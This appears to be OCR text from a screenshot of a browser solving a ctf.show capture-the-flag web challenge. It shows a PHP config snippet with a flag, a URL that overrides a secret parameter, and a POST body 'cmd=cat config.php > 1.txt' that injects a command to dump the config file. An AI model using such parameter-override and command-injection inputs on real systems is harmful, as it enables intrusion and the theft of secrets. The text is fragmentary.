 76d53b39-8d61-4277-94b3-095bfcf5fb5c.challenge.ctf.show/1.txt
I 已暂停
/api/v1/userActio...
2024热身赛管理面板
Tools - HackMD
个人空间
校园门户
(*´∇｀*) 欢迎回来!
云服务器管理控制台
所有书签
<?php
$config['serect'] = md5(mt_rand(0,9999));
$flag = 'ctfshow{6faf9395-5b5d-409f-baee-782980cd84c7}';
元素 源代码/来源 控制台 HackBar 性能 网络 内存 应用 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
https://76d53b39-8d61-4277-94b3-
095bfcf5fb5c.challenge.ctf.show/index.php?
mode=0&config[secret]=test&secret=66d4aaa5ea177ac32c69946de3731ec0
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=cat config.php > 1.txt
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="131", "Chror
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1
Name Value